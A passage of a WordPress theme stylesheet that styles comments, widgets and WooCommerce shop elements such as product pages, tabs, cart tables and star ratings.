	margin: 15px 0;
}

.comments-area article header {
	margin:   0 0 48px;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float:       left;
	padding:     0;
	line-height: 0;
}

.comments-area article header cite, .comments-area article header time {
	display:     block;
	margin-left: 85px;
}

.comments-area article header cite {
	font-style:  normal;
	font-size:   15px;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height:     1.714285714;
	text-decoration: none;
	font-size:       12px;
	color:           #5e5e5e;
}

.comments-area article header a {
	text-decoration: none;
	color:           #5e5e5e;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position:          absolute;
	top:               0;
	right:             0;
	padding:           6px 12px;
	font-size:         12px;
	font-weight:       normal;
	color:             #fff;
	background-color:  #0088d0;
	background-repeat: repeat-x;
	background-image:  -moz-linear-gradient(top, #009cee, #0088d0);
	background-image:  -ms-linear-gradient(top, #009cee, #0088d0);
	background-image:  -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image:  -o-linear-gradient(top, #009cee, #0088d0);
	background-image:  linear-gradient(top, #009cee, #0088d0);
	border-radius:     3px;
	border:            1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position:    absolute;
	margin-left: 5px;
	padding:     2px 5px;
	font-size:   10px;
}

a.comment-reply-link {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.commentlist .children {
	margin-left: 48px;
}

/* Comment form */
#respond {
	margin-top: 48px;
}

#respond h3#reply-title {
	font-size:   16px;
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size:   12px;
}

#respond form {
	margin: 15px 0;
}

#respond form p {
	margin: 11px 0;
}

#respond form p.logged-in-as {
	margin-bottom: 15px;
}

#respond form label {
	display:     block;
	line-height: 1.714285714;
}

#respond form input[type="text"], #respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing:      border-box;
	font-size:       12px;
	line-height:     1.714285714;
	padding:         10px;
	width:           100%;
}

#respond form p.form-allowed-tags {
	margin:      0;
	font-size:   12px;
	line-height: 2;
	color:       #5e5e5e;
}

.required {
	color: red;
}

label ~ span.required {
	display: block;
	float:   left;
	margin:  -18px 0 0 -16px;
}

/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
}

.template-front-page .site-content article {
	border:        0;
	margin-bottom: 0;
}

.template-front-page .widget-area {
	clear:       both;
	float:       none;
	width:       auto;
	padding-top: 15px;
	border-top:  1px solid #ededed;
}

.template-front-page .widget-area .widget li {
	margin:              8px 0 0;
	font-size:           13px;
	line-height:         1.714285714;
	list-style-type:     square;
	list-style-position: inside;
}

.template-front-page .widget-area .widget li a {
	color: #777;
}

.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}

.template-front-page .widget-area .widget_text img {
	float:  left;
	margin: 8px 15px 8px 0;
}

/* =Cat-Grid
-------------------------------------------------------------- */
#categorie-grid {
}

#categorie-grid .widgettitle {
	display: none;
	color:   #fff;
}

#categorie-grid li.widget_text,
#categorie-grid li.cat-item {
	background:   url("images/wissen-sprite.png") no-repeat scroll 0 0 #FFFFFF;
	float:        left;
	margin-right: 17px;
	width:        220px;
	height:       365px;
	border:       1px solid #ffffff;
}

#categorie-grid li.cat-item:hover {
	background-color: #efefef;
}

#categorie-grid li.cat-item a {
	display:         block;
	font-size:       0;
	height:          100%;
	width:           100%;
	text-decoration: none;
}

#categorie-grid li.widget_text {
	background-image: none;
	overflow:         auto;
	margin-right:     0;
}

#categorie-grid li.widget_text .textwidget {
	padding: 15px;
}

#categorie-grid li.cat-item.cat-item-21 {
	background-position: 0 0;
}

#categorie-grid li.cat-item.cat-item-22 {
	background-position: -220px 0;
}

#categorie-grid li.cat-item.cat-item-23 {
	background-position: -440px 0;
}

#categorie-grid li.cat-item ul.children {
	display: none;
}

/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
}

.widget_rss li {
	margin: 12px 0;
}

.widget_recent_entries .post-date, .widget_rss .rss-date {
	color:       #aaa;
	font-size:   11px;
	margin-left: 12px;
}

#wp-calendar {
	margin:      0;
	width:       100%;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

#wp-calendar th, #wp-calendar td, #wp-calendar caption {
	text-align: left;
}

#wp-calendar #next {
	padding-right: 15px;
	text-align:    right;
}

.widget_search label {
	display:     block;
	font-size:   13px;
	line-height: 1.846153846;
}

.widget_twitter li {
	list-style-type: none;
}

.widget_twitter .timesince {
	display:    block;
	text-align: right;
}

.widget_tag_cloud .tagcloud {
	text-align: center;
}

.widget_tag_cloud li {
	min-height:  0 !important;
	display:     inline;
	padding:     0 !important;
	line-height: 1.5;
}

.widget_tag_cloud a {
	text-decoration: none;
}

/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin:  0 auto 15px;
}

/* =WooCommerce
----------------------------------------------- */

.woocommerce-message, .woocommerce_error, .woocommerce_info {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	list-style:            none outside;
	margin:                0 0 2em;
	padding:               .55em 1em .55em 3em;
	position:              relative;
	text-shadow:           0 1px 0 #fff;
	width:                 auto;
}

.woocommerce-message:before, .woocommerce_error:before, .woocommerce_info:before {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background-color:      #FFF;
	border-radius:         1em;
	content:               "";
	display:               block;
	height:                16px;
	left:                  1em;
	position:              absolute;
	top:                   .8em;
	width:                 16px;
}

.woocommerce-message:before {
	background: url([data-uri]) center no-repeat #8fae1b;
}

.woocommerce_info:before {
	background: url([data-uri]) center no-repeat #18919c;
}

.woocommerce_error:before {
	background:      url(images/attation.png) center no-repeat #b81c23;
	background-size: 100%;
}

p.demo_store {
	-moz-box-shadow:    inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	background:         0;
	border:             1px solid #96588a;
	box-shadow:         inset 0 0 0 3px rgba(255, 255, 255, 0.2);
	color:              #fff;
	font-size:          1em;
	left:               0;
	margin:             0;
	padding:            .5em 0;
	position:           fixed;
	right:              0;
	text-align:         center;
	top:                0;
	width:              100%;
	z-index:            999999;
}

small.note {
	color:       #777;
	display:     block;
	font-size:   11px;
	line-height: 21px;
	margin-top:  10px;
}

#breadcrumb {
	color:     #2E3A4B;
	font-size: 12px;
	margin:    0 0 3px;
	padding:   0;
}

#breadcrumb a {
	color:     #777;
	font-size: 12px;
}

.col2-set .col-1 {
	float: left;
	width: 48%;
}

.col2-set .col-2 {
	float: right;
	width: 48%;
}

.product {
	position:   relative;
	background: none;
	margin:     20px 0 0;
	padding:    0;
	width:      100%;
}

.post-type-archive-product li.product {
	background: #fff;
}

.woocommerce-product-gallery {
	opacity: 1 !important;
}

.woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	display:               grid;
	grid-template-columns: repeat( 2, 1fr );
	gap:                   20px;
	margin:                3%;
}

/*.woocommerce-product-gallery img {*/
/*	width:      100%;*/
/*	height:     100%;*/
/*	object-fit: cover;*/
/*}*/

.product:first-child,
#content li.product:first-child {
	margin-top: 0;
}

.product .product_title,
#content li.product .product_title {
	clear:         none;
	margin-top:    0;
	padding:       0;
	margin-bottom: 10px;
	font-size:     16px;
}

.product span.price,
.product p.price, #content li.product span.price, #content li.product p.price {
	text-align:    right;
	line-height:   1.2;
	margin-bottom: 0;
}

.product span.price .amount,
.product p.price .amount,
#content li.product span.price .amount,
#content li.product p.price .amount {
	font-size: 20px;
	display:   block;
}

.product span.price .woocommerce-de_price_taxrate,
.product p.price .woocommerce-de_price_taxrate, #content li.product span.price .woocommerce-de_price_taxrate, #content li.product p.price .woocommerce-de_price_taxrate {
	font-size: 100%
}

.product span.price ins,
.product p.price ins, #content li.product span.price ins, #content li.product p.price ins {
	background: inherit;
}

.product span.price del,
.product p.price del, #content li.product span.price del, #content li.product p.price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
}

.product p.stock, #content li.product p.stock {
	font-size: .92em;
}

.product .out-of-stock, #content li.product .out-of-stock {
	color: red;
}

.product div.images, #content li.product div.images {
	float:         left;
	width:         680px;
	background:    #fff;
	margin-bottom: 50px;
}

.product div.images img, #content li.product div.images img {
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-transition: all ease-in-out .2s;
	display:            block;
	width:              100%;
	height:             auto;
	transition:         all ease-in-out .2s;
	margin:             0;
	aspect-ratio:       1/1;
	object-fit:         cover;
}

#content li.product div.images .thumbnails img {
	float:  left;
	margin: 0 15px 15px 0;
	width:  180px;
}

.product div.images div.thumbnails, #content li.product div.images div.thumbnails {
	float:  left;
	margin: 15px 0 0;
	width:  390px;
}

#content li.product div.images .woocommerce-main-image {
	float:  left;
	margin: 15px;
	width:  260px;
}

.product div.images div.thumbnails a, #content li.product div.images a.woocommerce-main-image {
	float: left;
}

.product div.summary, #content li.product div.summary {
	float:         right;
	margin-bottom: 0;
	width:         220px;
	background:    #fff;
	padding:       10px 10px 140px;
	min-height:    260px;
	position:      relative;
}

#content li.product div.summary.shipping_de {
	min-height: 0;
	height:     auto;
	padding:    0;
	background: none;
}

#content li.product .deliveryTime,
#content li.product .taxRate {
	display:     block;
	text-align:  right;
	line-height: 1.4;
}

.product div.social, #content li.product div.social {
	margin:     0 0 1em;
	text-align: right;
}

.product div.social span, #content li.product div.social span {
	margin: 0 0 0 2px;
}

.product div.social span .stButton .chicklets, #content li.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width:        0;
}

.product div.social iframe, #content li.product div.social iframe {
	float:      left;
	margin-top: 3px;
}

.product .woocommerce_tabs ul.tabs, #content li.product .woocommerce_tabs ul.tabs {
	list-style: none;
	margin:     0 0 1.618em;
	overflow:   hidden;
	padding:    0 0 0 1em;
	position:   relative;
}

.product .woocommerce_tabs ul.tabs li, #content li.product .woocommerce_tabs ul.tabs li {
	-moz-border-radius-topleft:      4px;
	-moz-border-radius-topright:     4px;
	-webkit-border-top-left-radius:  4px;
	-webkit-border-top-right-radius: 4px;
	background:                      0;
	border:                          1px solid #dfdbdf;
	border-top-left-radius:          4px;
	border-top-right-radius:         4px;
	box-shadow:                      0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
	display:                         inline-block;
	margin:                          0 -5px;
	padding:                         0 1em;
	position:                        relative;
	z-index:                         0;
}

.product .woocommerce_tabs ul.tabs li a, #content li.product .woocommerce_tabs ul.tabs li a {
	color:           #5e5e5e;
	display:         inline-block;
	font-weight:     bold;
	padding:         .5em 0;
	text-decoration: none;
	text-shadow:     0 1px 0 rgba(255, 255, 255, 0.8);
}

.product .woocommerce_tabs ul.tabs li.active, #content li.product .woocommerce_tabs ul.tabs li.active {
	background:          #fff;
	border-bottom-color: #fff;
	z-index:             2;
}

.product .woocommerce_tabs ul.tabs li.active a, #content li.product .woocommerce_tabs ul.tabs li.active a {
	color:       inherit;
	text-shadow: inherit;
}

.product .woocommerce_tabs ul.tabs li.active:before, #content li.product .woocommerce_tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li.active:after, #content li.product .woocommerce_tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #fff;
}

.product .woocommerce_tabs ul.tabs li:before,
.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:after {
	border:   1px solid #dfdbdf;
	bottom:   -1px;
	content:  " ";
	height:   5px;
	position: absolute;
	width:    5px;
}

.product .woocommerce_tabs ul.tabs li:before, #content li.product .woocommerce_tabs ul.tabs li:before {
	-mox-border-bottom-right-radius:    4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius:         4px;
	border-width:                       0 1px 1px 0;
	box-shadow:                         2px 2px 0 #dfdbdf;
	left:                               -6px;
}

.product .woocommerce_tabs ul.tabs li:after, #content li.product .woocommerce_tabs ul.tabs li:after {
	-mox-border-bottom-left-radius:    4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius:         4px;
	border-width:                      0 0 1px 1px;
	box-shadow:                        -2px 2px 0 #dfdbdf;
	right:                             -6px;
}

.product .woocommerce_tabs ul.tabs:before, #content li.product .woocommerce_tabs ul.tabs:before {
	border-bottom: 1px solid #dfdbdf;
	bottom:        0;
	content:       " ";
	left:          0;
	position:      absolute;
	width:         100%;
	z-index:       1;
}

.product .woocommerce_tabs .panel, #content li.product .woocommerce_tabs .panel {
	margin:  0 0 2em;
	padding: 0;
}

.product form.cart div.quantity,
#content li.product form.cart div.quantity {
	float:  left;
	margin: 1em 4px 0 0;
}

.product form.cart table, #content li.product form.cart table {
	border-width: 0 0 1px;
}

.product form.cart table td, #content li.product form.cart table td {
	padding-left: 0;
}

.product form.cart table div.quantity, #content li.product form.cart table div.quantity {
	float:  none;
	margin: 0;
}

.product form.cart table small.stock, #content li.product form.cart table small.stock {
	display: block;
	float:   none;
}

.product form.cart .variations select, #content li.product form.cart .variations select {
	float: left;
	width: 100%;
}

.product form.cart .variations td.label, #content li.product form.cart .variations td.label {
	padding-right: 1em;
}

.product form.cart .button, #content li.product form.cart .button {
	float:          right;
	vertical-align: middle;
	font-size:      13px;
	height:         30px;
	width:          140px;
	white-space:    nowrap;
}

.product form.cart .group_table td.label, #content li.product form.cart .group_table td.label {
	padding-left:  1em;
	padding-right: 1em;
}

.cart-collaterals .cart_totals table tbody tr.order-total th,
.cart-collaterals .cart_totals table tbody tr.order-total td {
	border-top:  3px double #555;
	padding-top: 10px;
}

.cart_totals table tbody tr.order-total th,
.cart_totals table tbody tr.order-total td strong {
	font-size: 20px !important;
}

span.onsale {
	-moz-border-radius:    20px;
	-moz-box-shadow:       inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 20px;
	-webkit-box-shadow:    inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	background:            0;
	border-radius:         20px;
	box-shadow:            inset 0 1px 0 rgba(255, 255, 255, 0.3), inset 0 -1px 0 rgba(0, 0, 0, 0.2), 0 1px 2px rgba(0, 0, 0, 0.2);
	color:                 #fff;
	font-size:             12px;
	font-weight:           bold;
	left:                  6px;
	line-height:           32px;
	margin:                0;
	min-height:            32px;
	min-width:             32px;
	padding:               4px;
	position:              absolute;
	text-align:            center;
	text-shadow:           0 -1px 0 #85ad74;
	top:                   6px;
}

.products ul,
ul.products {
	clear:      both;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.woocommerce ul.products {
	margin-bottom: 0;
	display:       block;
}

.related ul.products li.product img,
.related ul li.product img,
.upsells.products ul.products li.product img,
.upsells.products ul li.product img {
	height: auto;
	width:  100%;
}

/*  Product-List */
.woocommerce ul.products li.product {
	margin:     0 0 2.992em 0;
	padding:    0;
	position:   relative;
	width:      100%;
	background: transparent;
	display:    block;
}

.woocommerce ul.products li.product:last-child {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .onsale {
	left:   auto;
	margin: -6px -6px 0 0;
	right:  0;
	top:    0;
}

.woocommerce ul.products li.product h3 {
	font-size: 1em;
	margin:    0;
	padding:   .5em 0;
}

.woocommerce ul.products li.product a {
	/*text-decoration: none;*/
	display: block;
}

.woocommerce ul.products li.product a img {
	-moz-box-shadow:    none;
	-moz-transition:    all ease-in-out .2s;
	-o-transition:      all ease-in-out .2s;
	-webkit-box-shadow: none;
	-webkit-transition: all ease-in-out .2s;
	box-shadow:         none;
	display:            block;
	height:             auto;
	margin:             0 0 8px;
	transition:         all ease-in-out .2s;
	width:              auto;
}

.woocommerce ul.products li.product .price {
	color:       #2e3a4b;
	display:     block;
	font-weight: normal;
	font-family: Exo, Helvetica, Arial, sans-serif;
}

.woocommerce ul.products li.product .price del {
	color:     rgba(145, 145, 145, 0.5);
	font-size: .67em;
	margin:    -2px 0 0;
}

.woocommerce ul.products li.product .price ins {
	background: none;
}

.woocommerce ul.products li.product .price .from {
	font-size: 10px;
	margin:    0 2px 0;
}

/*  Kategorie-List   */
.archive #content {
	background: none;
	padding:    0;
}

.post-type-archive-product ul.products {
	width:   700px;
	clear:   none;
	display: block;
	float:   left;
}

.post-type-archive ul.products li.product-category {
	width:         218px;
	background:    none repeat scroll 0 0 #FFFFFF;
	border:        1px solid #fff;
	margin-right:  0;
	margin-left:   20px;
	margin-bottom: 0;
	float:         left;
}

.post-type-archive ul.products li.product-category.first {
	margin-left: 0;
}

.post-type-archive ul.products li.product-category:hover {
	background-color: #efefef;
}

.post-type-archive ul.products li.product-category a h3 {
	font-size:       25px;
	font-weight:     normal;
	letter-spacing:  1px;
	padding-top:     10px;
	text-align:      center;
	text-decoration: none;
}

a.button, button.button, input.button, #respond input#submit, #content input.button {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	font-family:           'Carrois Gothic', Helvetica, Arial, sans-serif;
	font-size:             100%;
	font-weight:           bold;
	left:                  auto;
	line-height:           1em;
	margin:                0;
	overflow:              visible;
	padding:               8px 10px 6px;
	position:              relative;
	text-decoration:       none;
	text-shadow:           none;
}

a.button.loading, button.button.loading, input.button.loading, #respond input#submit.loading, #content input.button.loading {
	border: 1px solid #f7f6f7;
	color:  #777;
}

a.button.loading:before, button.button.loading:before, input.button.loading:before, #respond input#submit.loading:before, #content input.button.loading:before {
	background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
	bottom:     0;
	content:    "";
	left:       0;
	position:   absolute;
	right:      0;
	top:        0;
}

a.button.added:before, button.button.added:before, input.button.added:before, #respond input#submit.added:before, #content input.button.added:before {
	background:  url(images/success.png) no-repeat;
	content:     "";
	height:      16px;
	position:    absolute;
	right:       -26px;
	text-indent: 0;
	top:         .35em;
	width:       16px;
}

a.button:hover, button.button:hover, input.button:hover, #respond input#submit:hover, #content input.button:hover {
	background:      0;
	text-decoration: none;
}

a.button:active, button.button:active, input.button:active, #respond input#submit:active, #content input.button:active {
	top: 1px;
}

a.button.alt,
button.button.alt,
input.button.alt, #respond input#submit.alt, #content input.button.alt {
	background:   0;
	border-color: #76456c;
	color:        #fff;
}

a.button.alt:hover,
button.button.alt:hover,
input.button.alt:hover,
#respond input#submit.alt:hover,
#content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background:  #2E3A4B;
	color:       #DCDCDC;
	text-shadow: none;
}

.quantity, #content .quantity {
	margin:   0 auto;
	overflow: hidden;
	position: relative;
	width:    50px;
	zoom:     1;
}

.quantity input.qty,
#content .quantity input.qty {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 0 2px 0 #f7f6f7;
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 0 2px 0 #f7f6f7;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 0 2px 0 #f7f6f7;
	float:                 left;
	font-weight:           bold;
	height:                28px;
	padding:               0;
	text-align:            center;
	width:                 30px;
}

.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	display:               block;
	font-size:             12px;
	font-weight:           bold;
	height:                15px;
	line-height:           13px;
	margin:                0;
	overflow:              visible;
	padding:               0;
	position:              absolute;
	text-align:            center;
	text-decoration:       none;
	text-shadow:           0 1px 0 rgba(255, 255, 255, 0.8);
	vertical-align:        text-top;
	width:                 20px;
}

.quantity .plus:hover, .quantity .minus:hover, #content .quantity .plus:hover, #content .quantity .minus:hover {
	background: 0;
}

.quantity .plus, #content .quantity .plus {
	-moz-border-radius-bottomleft:      0;
	-moz-border-radius-bottomright:     0;
	-webkit-border-bottom-left-radius:  0;
	-webkit-border-bottom-right-radius: 0;
	border-bottom:                      0;
	border-bottom-left-radius:          0;
	border-bottom-right-radius:         0;
	right:                              0;
	top:                                0;
}

.quantity .minus, #content .quantity .minus {
	-moz-border-radius-topleft:      0;
	-moz-border-radius-topright:     0;
	-webkit-border-top-left-radius:  0;
	-webkit-border-top-right-radius: 0;
	border-top-left-radius:          0;
	border-top-right-radius:         0;
	bottom:                          0;
	right:                           0;
}

#reviews h2 small {
	color:       #777;
	float:       right;
	font-size:   15px;
	line-height: 21px;
	margin:      10px 0 0;
}

#reviews #respond {
	border:  0;
	margin:  0;
	padding: 0;
}

#reviews #comment {
	height: 75px;
}

#reviews #comments h2 {
	clear: none;
}

#reviews #comments ol.commentlist {
	background: none;
	margin:     0;
	width:      100%;
}

#reviews #comments ol.commentlist li {
	background: 0;
	border:     0;
	margin:     0 0 20px;
	padding:    0;
	position:   relative;
}

#reviews #comments ol.commentlist li .meta {
	color:     #777;
	font-size: .75em;
}

#reviews #comments ol.commentlist li img {
	background:  #f7f6f7;
	border:      1px solid #f0eef0;
	float:       left;
	height:      auto;
	left:        0;
	line-height: 1;
	margin:      0;
	padding:     3px;
	position:    absolute;
	top:         0;
	width:       32px;
}

#reviews #comments ol.commentlist li .comment-text {
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	border:                1px solid #f0eef0;
	border-radius:         4px;
	margin:                0 0 0 50px;
	padding:               1em 1em 0;
}

#reviews #comments .commentlist > li:before {
	content: "";
}

.star-rating {
	background: url(images/star.png) repeat-x left 0;
	float:      right;
	height:     16px;
	width:      80px;
}

.star-rating span {
	background:  url(images/star.png) repeat-x left -32px;
	float:       left;
	height:      0;
	overflow:    hidden;
	padding-top: 16px;
}

.hreview-aggregate .star-rating {
	margin: 10px 0 0;
}

#review_form #respond {
	background: transparent none;
	border:     0;
	margin:     0;
	padding:    0;
	position:   static;
	width:      auto;
}

#review_form #respond p {
	margin: 0 0 10px;
}

#review_form #respond .form-submit input {
	left: auto;
}

#review_form #respond textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	width:              100%;
}

p.stars span {
	background: url(images/star.png) repeat-x left 0;
	float:      left;
	height:     16px;
	position:   relative;
	width:      80px;
}

p.stars span a {
	float:       left;
	height:      0;
	left:        0;
	overflow:    hidden;
	padding-top: 16px;
	position:    absolute;
	top:         0;
	width:       16px;
}

p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px;
}

p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px;
}

p.stars span a.star-1 {
	width:   16px;
	z-index: 10;
}

p.stars span a.star-2 {
	width:   32px;
	z-index: 9;
}

p.stars span a.star-3 {
	width:   48px;
	z-index: 8;
}

p.stars span a.star-4 {
	width:   64px;
	z-index: 7;
}

p.stars span a.star-5 {
	width:   80px;
	z-index: 6;
}

table.shop_attributes {
	border:        0;
	border-top:    1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width:         100%;
}

table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-weight:   bold;
	line-height:   1.5em;
	margin:        0;
	padding:       8px;
	width:         150px;
}

table.shop_attributes td {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-style:    italic;
	line-height:   1.5em;
	margin:        0;
	padding:       0;
}

table.shop_attributes td p {
	margin:  0;
	padding: 8px 0;
}

table.shop_attributes .alt td, table.shop_attributes .alt th {
	background: rgba(0, 0, 0, 0.025);
}

table.shop_table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-radius:         5px;
	border:                1px solid rgba(0, 0, 0, 0.1);
	border-collapse:       separate;
	margin:                0 -1px 15px 0;
	text-align:            left;
	width:                 100%;
}

table.shop_table th {
	font-weight: bold;
	line-height: 18px;
	padding:     9px 12px;
	font-size:   14px !important;
}

table.shop_table td {
	border-top:     1px solid rgba(0, 0, 0, 0.1);
	padding:        6px 12px;
	vertical-align: middle;
}

table.shop_table tr.cart_item:last-child td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);;
}

table.shop_table td.product-quantity {
	text-align:     center;
	vertical-align: top;
}

table.my_account_orders {
	font-size: .85em;
}

table.my_account_orders th, table.my_account_orders td {
	padding:        4px 8px;
	vertical-align: top;
}

td.product-name dl.variation {
	font-size: .8751em;
	margin:    .25em 0 .5em;
}

td.product-name dl.variation dt {
	clear:       left;
	float:       left;
	font-weight: bold;
	margin:      0 .25em 0 0;
	padding:     0;
}

td.product-name dl.variation dd {
	margin: 0 0 .25em;
}

dl.variation p {
	margin-bottom: 0;
}

td.product-quantity {
	min-width: 80px;
}

table.cart .product-thumbnail, #content table.cart .product-thumbnail {
	width:   75px;
	padding: 5px 0 0;
}

table.cart img, #content table.cart img {
	height: auto;
	width:  75px;
}

table.cart th,
table.cart td, #content table.cart th, #content table.cart td {
	vertical-align: middle;
}

table.cart td.product-name a {
	font-size:       17px;
	font-weight:     bold;
	text-decoration: none;
}

table.cart th.product-remove,
table.cart td.product-remove {
	width: 15px;
}

table.cart a.remove, #content table.cart a.remove {
	background:  url(images/remove.png) #dfdbdf;
	display:     block;
	height:      16px;
	text-indent: -9999px;
	width:       16px;
}

table.cart a.remove:hover, #content table.cart a.remove:hover {
	background-color: red;
}

table.cart td.actions, #content table.cart td.actions {
	text-align: right;
}

table.cart td.actions .coupon label, #content table.cart td.actions .coupon label {
	display: none;
}

table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	-moz-box-shadow:    inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-moz-box-sizing:    border-box;
	-webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	border:             1px solid #dfdbdf;
	box-shadow:         inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	box-sizing:         border-box;
	float:              left;
	line-height:        1em;
	margin:             0 4px 0 0;
	outline:            0;
	padding:            6px 6px 5px;
	width:              140px;
}

.wc-proceed-to-checkout .button,
table.cart td.actions .button.alt,
#content table.cart td.actions .button.alt {
	float:       right;
	margin-left: .25em;
}

table.cart input, #content table.cart input {
	line-height:    1em;
	margin:         0;
	vertical-align: middle;
}

ul.cart_list, ul.product_list_widget {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul.cart_list li, ul.product_list_widget li {
	list-style: none;
	margin:     0;
	padding:    4px 0;
}

ul.cart_list li a, ul.product_list_widget li a {
	display:     block;
	font-weight: bold;
}

ul.cart_list li img, ul.product_list_widget li img {
	-moz-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
	box-shadow:         0 1px 2px 0 rgba(0, 0, 0, 0.3);
	float:              right;
	height:             auto;
	margin-left:        4px;
	width:              32px;
}

ul.cart_list li dl, ul.product_list_widget li dl {
	border-left:  2px solid rgba(0, 0, 0, 0.1);
	font-size:    .8751em;
	margin:       0;
	padding-left: 1em;
}

ul.cart_list li dl dt, ul.product_list_widget li dl dt {
	clear:        left;
	float:        left;
	margin-right: .25em;
}

ul.cart_list li dl dd, ul.product_list_widget li dl dd {
	margin-bottom: .5em;
}

.widget_shopping_cart .total {
	border-top: 3px double #f7f6f7;
	padding:    4px 0 0;
}

.widget_shopping_cart .total strong {
	display:   inline-block;
	min-width: 40px;
}

.cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.cart-collaterals .shipping_calculator {
	clear:      right;
	float:      right;
	margin:     20px 0 0;
	text-align: right;
	width:      48%;
}

.cart-collaterals .shipping_calculator .button {
	display: block;
	float:   none;
	width:   100%;
}

.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
